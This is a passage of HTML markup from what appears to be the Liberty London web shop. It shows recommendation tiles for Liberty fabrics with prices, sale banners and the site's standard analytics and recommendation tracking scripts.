        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000816080" value="{&quot;name&quot;:&quot;Wiltshire Blossom Cotton in Flax Flower&quot;,&quot;id&quot;:&quot;000816080&quot;,&quot;price&quot;:36,&quot;brand&quot;:&quot;Liberty Interiors&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Furnishing Fabrics&quot;,&quot;variant&quot;:&quot;30-BLUE&quot;,&quot;variantID&quot;:&quot;R587615006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000816080" value="{&quot;item_id&quot;:&quot;000816080&quot;,&quot;item_name&quot;:&quot;Wiltshire Blossom Cotton in Flax Flower&quot;,&quot;item_brand&quot;:&quot;Liberty Interiors&quot;,&quot;item_category&quot;:&quot;Furnishing Fabrics&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R587615006&quot;,&quot;item_variant&quot;:&quot;30-BLUE&quot;,&quot;price&quot;:36,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/wiltshire-blossom-cotton-in-flax-flower-000816080.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '302143',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "302143", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="302143">
    











<div id="302143" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=302143"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="08b08bb2a493cb3702a57ad584" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    
        <span class="product-badge akzidenz-grotesk-pro-extended">Bestseller</span>
    

    <a href="/uk/white-plain-tana-lawn%E2%84%A2-cotton-302143.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/302143-1001154714-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/302143-1001154714-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/302143-1001154714-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - White Plain Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - White Plain Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="302143"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/white-plain-tana-lawn%E2%84%A2-cotton-302143.html" title="White Plain Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/uk/white-plain-tana-lawn%E2%84%A2-cotton-302143.html" title="White Plain Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        White Plain Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="19.95">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;19.95

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="15.96">
        
        &pound;15.96

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-302143" value="{&quot;name&quot;:&quot;White Plain Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;302143&quot;,&quot;price&quot;:15.96,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;E&quot;,&quot;variantID&quot;:&quot;1001154714&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;Bestseller&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-302143" value="{&quot;item_id&quot;:&quot;302143&quot;,&quot;item_name&quot;:&quot;White Plain Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;Bestseller&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1001154714&quot;,&quot;item_variant&quot;:&quot;E&quot;,&quot;price&quot;:15.96,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/white-plain-tana-lawn%E2%84%A2-cotton-302143.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000845102',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000845102", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000845102">
    











<div id="000845102" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000845102"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="d9389a9cecd23feb011cd50d95" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/ikat-garden-tana-lawn%E2%84%A2-cotton-000845102.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000845102-R656029006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000845102-R656029006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000845102-R656029006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Ikat Garden Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Ikat Garden Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R656029006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/ikat-garden-tana-lawn%E2%84%A2-cotton-000845102.html" title="Ikat Garden Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/uk/ikat-garden-tana-lawn%E2%84%A2-cotton-000845102.html" title="Ikat Garden Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Ikat Garden Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="29.95">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;29.95

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="23.96">
        
        &pound;23.96

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000845102" value="{&quot;name&quot;:&quot;Ikat Garden Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000845102&quot;,&quot;price&quot;:23.96,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;40-GREEN&quot;,&quot;variantID&quot;:&quot;R656029006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000845102" value="{&quot;item_id&quot;:&quot;000845102&quot;,&quot;item_name&quot;:&quot;Ikat Garden Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R656029006&quot;,&quot;item_variant&quot;:&quot;40-GREEN&quot;,&quot;price&quot;:23.96,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/ikat-garden-tana-lawn%E2%84%A2-cotton-000845102.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
